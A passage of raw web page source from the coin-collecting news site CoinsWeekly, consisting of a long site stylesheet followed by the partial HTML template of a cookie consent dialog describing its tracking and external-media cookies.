.archivfilter-suche .cat-item-1042,
.archivfilter-suche .cat-item-1043,
.archivfilter-suche .cat-item-1044,
.archivfilter-suche .cat-item-1045,
.archivfilter-suche .cat-item-1046,
.archivfilter-suche .cat-item-1047,
.archivfilter-suche .cat-item-1048,
.archivfilter-suche .cat-item-1049,
.archivfilter-suche .cat-item-1050,
.archivfilter-suche .cat-item-1051,
.archivfilter-suche .cat-item-1052,
.archivfilter-suche .cat-item-1053,
.archivfilter-suche .cat-item-1054,
.archivfilter-suche .cat-item-640,
.archivfilter-suche .cat-item-1108,
.archivfilter-suche .cat-item-1109,
.archivfilter-suche .cat-item-1110,
.archivfilter-suche .cat-item-1111,
.archivfilter-suche .cat-item-1112,
.archivfilter-suche .cat-item-1113,
.archivfilter-suche .cat-item-1114,
.archivfilter-suche .cat-item-1115,
.archivfilter-suche .cat-item-1116,
.archivfilter-suche .cat-item-1117,
.archivfilter-suche .cat-item-1118,
.archivfilter-suche .cat-item-1119,
.archivfilter-suche .cat-item-1120,
.archivfilter-suche .cat-item-1121,
.archivfilter-suche .cat-item-1122,
.archivfilter-suche .cat-item-1123,
.archivfilter-suche .cat-item-1124,
.archivfilter-suche .cat-item-1125,
.archivfilter-suche .cat-item-1126,
.archivfilter-suche .cat-item-1127,
.archivfilter-suche .cat-item-1128,
.archivfilter-suche .cat-item-1129,
.archivfilter-suche .cat-item-1130,
.archivfilter-suche .cat-item-1131,
.archivfilter-suche .cat-item-1132,
.archivfilter-suche .cat-item-1133,
.archivfilter-suche .cat-item-1134,
.archivfilter-suche .cat-item-1135,
.archivfilter-suche .cat-item-1136
{display: none;}



/*.category-e-auktionen .td-module-meta-info, .category-vorberichte .td-module-meta-info, .category-nachberichte .td-module-meta-info, .category-festpreisangebote .td-module-meta-info, .rubrik-numismatiker .td-module-meta-info, .category-e-auctions .td-module-meta-info, .category-preview .td-module-meta-info, .category-review .td-module-meta-info, .category-fixed-price-offers .td-module-meta-info, .category-beendete-auktionen .td-module-meta-info, .category-closed-auctions .td-module-meta-info
{ display: none; 
}*/

.category-e-auktionen .td-post-date, .category-vorberichte .td-post-date, .category-nachberichte .td-post-date, .category-festpreisangebote .td-post-date, .rubrik-numismatiker .td-post-date, .category-e-auctions .td-post-date, .category-preview .td-post-date, .category-review .td-post-date, .category-fixed-price-offers .td-post-date, .category-beendete-auktionen .td-post-date, .category-closed-auctions .td-post-date
{ display: none; 
}

.category-auktionen .td-module-meta-info, .category-auctions .td-module-meta-info {display: none;}


.category-auktionen .td-post-featured-image img, .category-vorberichte .td-post-featured-image img, .category-nachberichte .td-post-featured-image img, .category-e-auktionen .td-post-featured-image img, .category-festpreisangebote .td-post-featured-image img, .category-e-auctions .td-post-featured-image img, .category-preview .td-post-featured-image img, .category-review .td-post-featured-image img, .category-fixed-price-offers .td-post-featured-image img, .category-closed-auctions .td-post-featured-image img, .category-beendete-auktionen .td-post-featured-image img {
    display: none;
}

.category-auktionen .td-post-header .entry-title, .category-vorberichte .td-post-header .entry-title, .category-nachberichte .td-post-header .entry-title, .category-e-auktionen .td-post-header .entry-title, .category-festpreisangebote .td-post-header .entry-title, .category-e-auctions .td-post-header .entry-title, .category-preview .td-post-header .entry-title, .category-review .td-post-header .entry-title, .category-fixed-price-offers .td-post-header .entry-title, .category-beendete-auktionen .td-post-header .entry-title, .category-closed-auctions .td-post-header .entry-title {
    display: none;
}


.borderdiv {
	border: 1px solid #eeeeee;
	border-radius: 5px;
	padding: 20px;
}

.untertitel {
	font-family: Lato; 
	font-size: 14px; 
	line-height: 18px; 
	color: #999999;
}

.td-page-header h1, .page-title span {
    color: #333333;
	margin-left: 0px;
}



.no-klick .td_module_flex_5 .td-thumb-css, .no-klick .td_module_17 .td-thumb-css {
	background-size: contain;
    background-repeat: no-repeat;
}

.no-klick .td_module_flex_5 .td-image-wrap, .no-klick .td_module_17 .td-thumb-css {
    pointer-events: none;
}



.nodesign #wide {
	border: none;
	padding: 0;
	margin: 0;
}

.nodate .td-post-date .entry-date {
	font-size: 1px;
	display: none;
	margin: 0px;
} 

.whoswhofilter .td-subcat-filter .td-subcat-list .td-subcat-item {
    display: inline-block;
    line-height: 1;
    margin-left: 20px;
}


.no-decoration .td_module_10{
	border-top: none !important;
}

.td_module_10 {
    border-top: 2px solid #ff9602;
}

.td_module_10 .td-module-title {
    padding-top: 10px;
}

.wp-caption-text, .wp-caption-dd {
    color: #999999;
}

.td_module_17 .td-module-meta-holder {
    display: none;
}

/* Veränderte Spaltenbreite
 * Hauptseite / Sidebar */

.td-pb-span8 {
    width: 79%;
}

.td-pb-span4 {
    width: 21%;
}

.td-pb-row [class*="td-pb-span"] {
    padding-left: 0px;
}


/* Header und Sidebar Werbegalerie via Widget */



.headeradspace {
padding-left: 314px;
}

.td-a-rec td {
	border: 0px;
}

.td-header-sp-recs img {
position: relative;}

.td-header-sp-recs {
	width: unset;
  float: right !important;
		right: 5%;
}

#bsa-default p{
	font-family: Lato;
	line-height: 1.4;
padding-top: 10px;
}

#bsa-default span{
	font-family: Lato;
	font-size: 10px !important;
	line-height: 1.4;
padding-top: 10px;
}



/* Anpassung Post Template (Werbung Top, linksbuendig) */

.td-post-template-13 .td-post-header .td-post-title {
 text-align: left;
}

.td-post-template-12 .td-post-header .entry-title, .td-post-template-13 .td-post-header .entry-title {
    padding-top: 10px;
	  padding-left: 0px;
}

/* Anpassung Navbar Padding */
.sf-menu a.sf-with-ul {
    padding-right: 26px;
}

/* Logo */


.td-header-style-1 .td-header-sp-logo {
    width: 350px;
    position: relative;
    height: 130px;
    margin: 10px 15px 0px 35px;
}

.td-header-style-1 .td-header-sp-logo img {
    max-width: 400px;
	max-height: 100%

}

/* CSS von der alten Seite */
/* Clearfix */
.clearfix::after {
    content: "";
    clear: both;
    display: table;
}

/* Linksdarstellung */

/* Links immer ohne Unterstreichung anzeigen */
a, a:link, a:visited {
	text-decoration: none;
}

/* Bildlinks immer ohne Rand anzeigen */
a img {
	border: 0;
}

/* Linkfarben */
#allcont a:link, #foot a:link, #spalte a:link {
	color: #1a1a80;
	color: #2626bb;
}
#allcont a:visited, #foot a:visited, #spalte a:visited {
	color: #5c5c80;
}

#allcont a:hover, #foot a:hover, #spalte a:hover {
	text-decoration: underline;
}

#main a.pdf {
	background-image: url(../img/icon_pdf.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.pdf:hover {
	background-image: url(../img/icon_pdf_over.gif);
}

#main a.outlink {
	background-image: url(../img/icon_outlink.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.outlink:hover {
	background-image: url(../img/icon_outlink_over.gif);
}

#main a.foto {
	background-image: url(../img/icon_foto.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.foto:hover {
	background-image: url(../img/icon_foto_over.gif);
}


/* Abstände für Absätze */
#allcont p, #foot p {
	margin-top: 4px;
	margin-bottom: 9px;
	padding-right: 32px;
}

#allcont p.back {
	margin-top: 24px;	
	display: inline-block;
}
#allcont p.back a {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: bold;
	font-size: 0.75em;
	color: #fff;
	background-color: #ff9602;
	border: 1px solid #ff9602;
	display: block;
	padding: 0 12px 0 10px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}
#allcont p.back a:hover {
	text-decoration: none;
	background-color: #e48600;
	border-color: #e48600;
}

#allcont p.headroom {
	margin-top: 0;	
}

/* Headings */

#allcont h1, #allcont h2, #allcont h3 {
	font-weight: normal;
	color: #000;
	clear: both;
}

#allcont h1 {
	padding: 14px 0 4px 0;
	margin-bottom: 12px;
	font-size: 2em;
	border-bottom: 1px solid #ff9602;
}
#allcont h2 {
	padding: 20px 0 3px 0;
	font-size: 1.5em;
	border-bottom: 1px solid #dedbd6;
}

#allcont h3 {
	padding: 16px 0 3px 0;
	font-size: 1.4em;
}
#allcont h4, #allcont h5, #allcont h6 {
	padding: 12px 0 2px 0;
}
#allcont h4 {
	font-size: 1.1em;
}
#allcont h5 {
	font-size: 1em;
}
#allcont h6 {
	font-size: 0.8em;
}

.sans-headline {
	font-family: Lato !important;
	font-size: 18px !important;
	font-weight: 700;
}

.sans-custom {
	font-size: 12px !important;
}

/* Listen */
#main ul {
	margin: 3px 0 2px 22px;
	list-style-type: disc;
}

#main ul li {
	padding: 2px 0 2px 0;
}

#main ul li ul li {
	font-size: 0.9em;
}

#main ul li ul li ul li {
	font-size: 0.8em;
}



/* Tabellen */
 
#allcont table {
	width: 100%;
	margin: 9px 0 12px 0px;
	border-collapse: collapse;
	border-top: 1px solid #dedbd6;
}

#allcont table th, #allcont table td {
	padding: 4px 6px 2px 6px !important;
	vertical-align: top;
	text-align: left;
	border: none;
	border-bottom: 1px solid #dedbd6;
	border-right: 1px solid #dedbd6;
}
#allcont table td:last-child {
	border-right: 0 !important;
}
#allcont table th {
	background-color: #dedbd6;
	color: #fff;
	font-weight: bold;
}
#allcont table td {
	background-color: #f7f4ee;
}
#allcont table th a:link, #allcont table th a:visited {
	color: #fff;
}

#allcont table p {
	margin-bottom: 2px;
}

table.invisible, table.invisible th, table.invisible td, table.bildmitlegende td, table.bildmitlegende {
	background: none !important;
	border: none !important;
}

/* Bilder */



#content img {
	margin-top: 4px;
	margin-bottom: 4px;
	border: 1px solid #dedbd6;
}

#content div.pic img, #allcont div.item img {
	margin: 0;
	border: none;
}

#allcont div.item img {
	margin-right: 6px;
}

#content img.fright {
	float: right;
	margin-left: 10px;
}
#content img.fleft, #content div.fleft {
	float: left;
	margin-right: 16px;
}

#content img.icon, #content img.freigestellt {
	border: none !important;
}

/*div.spaltensponsor a img {
	width: 200px;
	height: 44px;
}*/

/* Bildcontainer */
#content table.bildmitlegende {
	width: 280px;
	margin-bottom: 3px;
	margin-top: 6px;
	border: none;
}

#content table.schmal {
	width: 200px;	
}

#content table.bildmitlegende td {
	padding: 0 !important;
	margin: 0;
	color: #898681;
	border: none;
}
#content table.bildmitlegende img {
	margin-bottom: 2px;
	margin-top: 0;
	border: 1px solid #d2d2d2;
}


/* Abstände und umfliessen des Texts */

#allcont table.fleft {
	float: left;
	margin-right: 12px;
}

#allcont table.fright {
	float: right;
	margin-left: 12px;
}


/* Definitionsliste */

#allcont dl {
	margin: 6px 0 12px 0;
}

#allcont dt {
	padding-left: 0 !important;
	display: block;
	width: 320px;
	font-weight: bold;
	color:#666;
}

#allcont dd {
	padding-left: 0 !important;
	display: block;
	margin: 0 0 12px 30px;
	width: 400px;
}


/* verschiedene Klassen */

p.zitat {
	font-family: Georgia, "Times New Roman", Times, serif
}

p.durchschuss {
	line-height: 1.6;
}

p.kat {
	text-transform: uppercase;
	margin-left: 12px;
	font-size: 0.65em;
}

.lead {
	font-weight: bold;
	margin-bottom: 12px;
	color: #898681;
}

.small {
	font-size: 0.65em;
}

.goright {
	text-align: right;
}

.centered {
	text-align: center;
	padding-right: 48px;
}

.legende {
	font-size: 0.85em;
	color: #898681;
}

.datum {
	font-size: 0.9em;
	font-weight: bold;
	margin-bottom: 0;
}

.graufett {
	color: #898681;
	font-weight: bold;
}

.zitat {
	font-size: 1.1em;
	font-style: italic;
	margin-bottom: 4px;
}

.kursiv {
	font-style: italic;
}

.clear {
	clear: both;	
}

/* Spalten Spezialitäten */

#spalte .kat, #spalte ul.linklist {
	font-family: Verdana, Geneva, sans-serif !important;	
}

#spalte h3.kat {
	font-weight: normal;
	font-size: 0.9em;
	text-transform: uppercase;
	color: #a8aaa3;
	letter-spacing: 3px;
}

#main #spalte ul.linklist {
	list-style: none;
	margin-left: 0 !important;
}

#main #spalte ul.linklist ul {
	list-style: none;
	margin-left: 12px !important;
}

#spalte ul.linklist li {
	padding: 2px 0 !important;
}

#spalte ul.linklist li li {
	padding: 1px 0 !important;
}

#spalte ul.linklist a.active {
	font-weight: bold;
	padding-left: 16px;
	background-image: url(../img/part_linklist_active.gif);
	background-repeat: no-repeat;
	background-position: left center;
}

#spalte h3 {
	font-size: 1.15em;
}

#spalte div.spaltenbox img {
	margin: 0 0 12px 0;
	border: 1px solid #dedbd6;
}

#spalte p {
	margin: 3px 0 2px 0;
}


/* Newsteaser */
/*  & Newsabo-Call to Action */

#newsteaser a,
.cta-btn-wrap a {
	display: block;
	font-family: "OpenSansCond";
    font-size: 18px;
    line-height: 20px;
	color: #fff;
	background: #ff9602;
	border: 1px solid #ff9602;
	-webkit-box-shadow: 0 0 4px 1px rgba(20,60,60,0.3);
	box-shadow: 0 0 4px 1px rgba(20,60,60,0.3);
	text-align: center;
	padding: 3px 6px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-webkit-transition: all 300ms ease-out;
	-moz-transition: all 300ms ease-out;
	transition: all 300ms ease-out;
}

#newsteaser a span {
	font-weight: bold;	
}

#newsteaser a:hover,
.cta-btn-wrap a:hover {
	background: #e48600;
	border: 3px solid #fff;
	-ms-transform:scale(1.05);
	-webkit-transform:scale(1.05);
	transform:scale(1.05);	
}

/* Newsabo-Call to Action */
.cta-btn-wrap {
	margin-top: 1.25em;
	margin-bottom: 1em;
}
#allcont .cta-btn-wrap a {
	display: inline-block;
	color: #fff;
	font-weight: bold;
	padding: 0.5em 1.5em;
	text-decoration: none;
	border: none;
}

.remodal h1 {
	font-weight: normal;
}
.remodal-overlay {
    background: rgba(43, 46, 56, 0.6) !important;
}


/* iTunes U Feeds */

.mediaitem {
	 margin-bottom: 1em;
}

.itunesitem {
	margin-bottom: 0.75em;
	padding-bottom: 1em;
}

.itunesitem h3 {
	margin-bottom: 0;	
}

.showcont {
	margin-top: 0.5em;	
}

.startitems {
	margin-top: 1em;
	font-weight: bold;
	letter-spacing: 0.15em;
	text-transform: uppercase;	
}

.itemfile {
	padding: 1em;
	background: #f4f3f1;
}

.itemfile a {
	font-weight: bold;
}

.itunesitem .datum {
	font-family: OpenSansCond;
	font-weight: normal;
	font-size: 1em;
	margin-bottom: 0 !important;
}

.itunesitem .datum span {
	font-weight: bold;
}

.ituicon {
	display: block;
	font-size: 250%;	
}

.text .abstract {
	margin-top: 0.5em;	
}

.feed .pic,
.mediaitem .pic {
	width: 33%;
}

.feed .pic img,
.mediaitem .pic img {
	width: 100%;	
}

#allcont .feed h2,
#allcont .mediaitem h2 {
	clear: none;
	padding-top: 0.1em;	
}

p.abolink {
	text-align: right;
	padding-right: 0 !important;
}


/* Stellenmarkt */

.iapnbox,
.jobdetail {
	/*background-image: url(../img/logo_IAPN_watermark.gif);
	background-position: center top;	
	background-repeat: no-repeat;
	background-size: 65%;*/
	min-height: 600px;
	margin-bottom: 1.5em;
}

.jobbox {
	font-family: OpenSans;
	font-weight: normal;
	padding-bottom: .3em;
	border-bottom: 2px solid #dedbd6;
	margin-bottom: 0.5em;
}

#content .jobbox h3 {
	font-weight: bold;
	padding-bottom: 0;
}
.jobbox .datum, .osc.datum {
	font-family: OpenSansCond;
	font-weight: normal;
	font-size: 1em;
	margin-bottom: 0 !important;
}

#allcont .osc.datum {
	padding-top: 0.75em;
	padding-bottom: 0.75em;
	background-image: url(../img/logo_IAPN_watermark.gif);
	background-position: left center;	
	background-repeat: no-repeat;
	background-size: contain;
	padding-left: 9em;
}

.jobbox .datum span {
	font-weight: bold;	
}

.jobbox .jobinfo,
.jobbox dl {
	font-family: Georgia,"Times New Roman",Times,serif;
}

.jobbox:last-child {
	/* border-bottom: none;	*/
}

/* Who is Who */

.whobox,
.whotop	{
	font-family: OpenSans;
	font-weight: normal;
	padding-bottom: 0.25em;
	border-bottom: 2px solid #dedbd6;
	margin-bottom: 0.75em;
}

.whobox:last-child {
	border-bottom: none;	
}

#content .whobox h2,
#content .whobox h3,
#content .whotop h2 {
	font-weight: bold;
	padding-bottom: 0;
	clear: none;
}

.whoinfo,
.whobox dl {
	font-family: Georgia,"Times New Roman",Times,serif;
}

.whobild {
	width: 130px;
	min-height: 130px;
	background-color: #B6B2AC;
	float: left;
	margin-right: 0.5em;
	margin-bottom: 0.25em;	
}

.whobild img {
	width: 100%;
	margin: 0 !important;
}

.whotop a img {
	width: 240px;
	margin: 0;
}


/* Publikationen-Modul */

.issues {
	padding: 1em 0 0.5em 0;
}

.issuebox {
	padding-bottom: 0.25em;
    border-bottom: 1px solid #dedbd6;
    margin-bottom: 0.75em;
	position: relative;
}

.issuebox .issuecover {
	display: inline-block;
	vertical-align: top;
	width: 20%;
	margin-right: 16px;
	float: left;
}

.issuebox .issuecover img {
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.4);
	width: 100%;
}

.issuebox .issuecont {
	display: inline-block;
	vertical-align: top;
	width: 75%;
}

.issuebox .issuenumber {
	display: inline-block;
	vertical-align: top;
	width: 12%;
	max-width: 3em;
	position: absolute;
	right: 0;
	top: 0.5em;
}



.issuenumber .outer:before {
	content: "";
	display: block;
	padding-top: 100%;
}

.issuenumber .inner {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	top: 0;
	padding: 0.425em 0.1em;
	border-radius: 50%;
	background-color: #ff9602;
}

.issuenumber .inner .number {
	text-align: center;
	vertical-align: middle;
	font-size: 1.6em;
	color: #fff;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.issuebox .issuenumber .inner .tag {
	font-family: OpenSansCond;
	font-size: 0.85em;
	text-align: right;
	text-transform: uppercase;
	position: absolute;
	left: -108%;
	top: 0;
	width: 100%;
}

#content .issuecont ul {

}

#content .issuecont ul li {
	padding-top: 0;
	background: none;
	list-style-type: circle;
}

#allcont .file-dl {
	margin-top: 0.5em;	
}

.bigico:before {
	font-size: 120%;	
	margin-right: 0.25em;
}

.issuebox .datum {
    font-family: OpenSansCond;
    font-weight: normal;
    font-size: 1em;
}

/* Zoomple */

#zoomple_previewholder .image_wrap {
    box-shadow: 4px 4px 20px 4px rgba(70, 50, 30, 0.4) !important;
}
.caption-wrap {
	display: none;
}


/* Sponsoren-Logos */

.spaltensponsor img {
	width: 100%;
	max-width: 200px;
	height: auto;	
}
#contentsponsor img,
img.bottombanner {
	width: 100%;	
	max-width: 582px;
	height: auto;
}
.bottombanner {
	width: 584px;
	max-width: 584px;
}

/* Remodal */
.remodal {
	max-width: 640px !important;
}
.remodal.mw .goright {
	border-top: 1px solid rgb(210, 216, 220);
	padding-top: 1em;
}

/* Linebreak für Links */
.linebreaklink a {display: block;}

/* Styling Veranstaltungskalender */
.events-table td, .events-table th {border: none;
border-bottom: 1px solid #999999;}
.css-events-list table.events-table td {
    padding: 10px;
	padding-top: 0px;
}

/* styling für ad über Artikel */
.custom-webdevad {
	margin-left: 0px;
	margin-bottom: 1em;
	display: inline-block;
}

/* Styling für den Events Manager */
.events-table tr {
	background-color: #fdfaf5;
}

.event .td-post-content {
	background-color: #fdfaf5;
	padding: 20px 0px 0px 20px;
}

.events-table h3 a:hover {
	color: #ff9602;
}

.events-table h3 {
	margin-top: 5px;
	margin-bottom: 5px;
	font-size: 16px;
}

.events-table td {
	font-family: lato;
	font-size: 14px;
}

.events-table td br {
	display: none;
}

.events-table td img {
	padding-right: 10px;
	display: block;
	margin-bottom: 10px;
	margin-top: 10px;
}


/* Downloads */
.downloadbereich .td_module_mx16 {
    padding-bottom: 10px;
    padding-top: 8px;
    border-bottom: 2px solid #eeeeee;
}


/*Lightbox Caption */
.mfp-title {
	font-size: 16px;
}

.td-post-template-default .td-post-featured-image img {
    max-height: 500px;
}


@media (max-width: 500px) {
    .td-header-sp-recs img {
		max-width:200px;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-1 .td-header-sp-logo {
    width: 200px;
    position: relative;
    max-height: 110px;
    margin: 0;
}

.headeradspace {
  width: 400px;
  padding-left: 0;
  padding-right: 60px;
  margin-right: 0;
float: right;
    
}


.td-header-style-1 .td-header-sp-recs {
    margin: 14px 0 0 0;
    float: none;
}

#bsa-block-822--62 .bsaProItemInner__img {
    width: 540px;}

.td-header-sp-recs {
		right: 0;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.customauction .td-block-span6 {
	min-height: 200px;
}

/*Werbung unter Hauptartikel*/

.mobile-sizer-bottom img {
    max-width: 360px;
}

/*Werbung Sponsoren*/

.headeradspace {
  width: 200px;
  padding-left: 0;
  padding-right: 60px;
  margin-right: 0;
float: left;
    
}


/*Suchfilter Stiling*/

.searchandfilter ul > li > ul:not(.children) {
column-count: 1 !important;
column-gap: 0;
}

.searchandfilter h4 {
	font-size: 24px;
}

.searchandfilter ul 
{display: block;}

.archivfilter li {
    margin-left: 0px !important;
}

.td-page-header h1, .page-title span {
    color: #333333;
	margin-left: 0px;
}

.td-a-rec table {
	border: 0px;
		max-width:380px;
}

.td-header-sp-recs 
{margin-bottom: 0;}

.td-header-sp-recs img {
float: none;
}


    
}
</style>

<!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
    id="BorlabsCookieBox"
    class="BorlabsCookie"
    role="dialog"
    aria-labelledby="CookieBoxTextHeadline"
    aria-describedby="CookieBoxTextDescription"
    aria-modal="true"
>
    <div class="middle-center" style="display: none;">
        <div class="_brlbs-box-wrap">
            <div class="_brlbs-box _brlbs-box-advanced">
                <div class="cookie-box">
                    <div class="container">
                        <div class="row">
                            <div class="col-12">
                                <div class="_brlbs-flex-center">
                                    
                                    <span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">Privacy Preference</span>
                                </div>

                                <p id="CookieBoxTextDescription"><span class="_brlbs-paragraph _brlbs-text-description">Our readers can access all CoinsWeekly articles free of charge. We finance our work through advertising. In order to do this, we need some basic information about your reading behaviour. We track anonymised which country you access the site from, your search terms, which articles you read and when and for how long you read them. Please note that we can only allow readers to access CoinsWeekly for free if they consent to this tracking.</span></p>

                                                                    <fieldset>
                                        <legend class="sr-only">Privacy Preference</legend>
                                        <ul>
                                                                                                <li>
                                                        <label class="_brlbs-checkbox">
                                                            Essential                                                            <input
                                                                id="checkbox-essential"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="essential"
                                                                 checked                                                                 disabled                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                                    <li>
                                                        <label class="_brlbs-checkbox">
                                                            External Media                                                            <input
                                                                id="checkbox-external-media"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="external-media"
                                                                 checked                                                                                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                        </ul>
                                    </fieldset>

                                    
                                                                    <p class="_brlbs-accept">
                                        <a
                                            class="_brlbs-btn _brlbs-cursor"
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            id="CookieBoxSaveButton"
                                            data-cookie-accept
                                        >
                                            I consent to the tracking to the extent agreed.                                        </a>
                                    </p>
                                
                                
                                <p class="_brlbs-manage-btn ">
                                    <a href="#" class="_brlbs-cursor _brlbs-btn " tabindex="0" role="button" data-cookie-individual>
                                        Individual Settings                                    </a>
                                </p>

                                <p class="_brlbs-legal">
                                    <a href="#" class="_brlbs-cursor" tabindex="0" role="button" data-cookie-individual>
                                        Cookie Details                                    </a>

                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://coinsweekly.com/privacy-policy/" tabindex="0" role="button">
                                            Privacy Policy                                        </a>
                                    
                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://coinsweekly.com/impressum/" tabindex="0" role="button">
                                            Imprint                                        </a>
                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div
    class="cookie-preference"
    aria-hidden="true"
    role="dialog"
    aria-describedby="CookiePrefDescription"
    aria-modal="true"
>
    <div class="container not-visible">
        <div class="row no-gutters">
            <div class="col-12">
                <div class="row no-gutters align-items-top">
                    <div class="col-12">
                        <div class="_brlbs-flex-center">
                                                    <span role="heading" aria-level="3" class="_brlbs-h3">Datenschutzeinstellungen</span>
                        </div>

                        <p id="CookiePrefDescription">
                            <span class="_brlbs-paragraph _brlbs-text-description">Here you will find an overview of all cookies used. You can give your consent to whole categories or display further information and select certain cookies.</span>                        </p>

                        <div class="row no-gutters align-items-center">
                            <div class="col-12 col-sm-7">
                                <p class="_brlbs-accept">
                                    
                                    <a
                                        href="#"
                                        id="CookiePrefSave"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Save                                    </a>

                                                                    </p>
                            </div>

                            <div class="col-12 col-sm-5">
                                <p class="_brlbs-refuse">
                                    <a
                                        href="#"
                                        class="_brlbs-cursor"
                                        tabindex="0"
                                        role="button"
                                        data-cookie-back
                                    >
                                        Back                                    </a>

                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div data-cookie-accordion>
                                            <fieldset>
                            <legend class="sr-only">Datenschutzeinstellungen</legend>

                                                                                                <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Essential (2)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                            </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Essential cookies enable basic functions and are necessary for the website to function properly.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="essential"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Show cookie information                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Hide cookie information                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="essential"
                                        >
                                                                                            <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Borlabs Cookie                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Owner of this website<span>, </span><a href="https://coinsweekly.com/impressum/">Imprint</a></td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Saves the settings of the visitors selected in the Borlabs Cookie cookie box.</td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>borlabs-cookie</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Expiry</th>
                                                            <td>1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Matomo Tag Manager                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>CoinsWeekly</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Matomo Tag Manager for controlling the extended script and event handling.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://coinsweekly.com/privacy-policy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://coinsweekly.com/privacy-policy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                    </table>
                                                                                        </div>
                                    </div>
                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">External Media (4)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">External Media</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-external-media"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="external-media"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="On"
                                                            data-inactive="Off">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>The content of video platforms and social media platforms is blocked by default. If cookies are accepted by external media, access to this content no longer requires manual consent.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="external-media"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Show cookie information                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Hide cookie information                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="external-media"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th scope="row">Accept</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Facebook</span>
                                                                    <input
                                                                        id="borlabs-cookie-facebook"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="facebook"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="On"
                                                                        data-inactive="Off"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
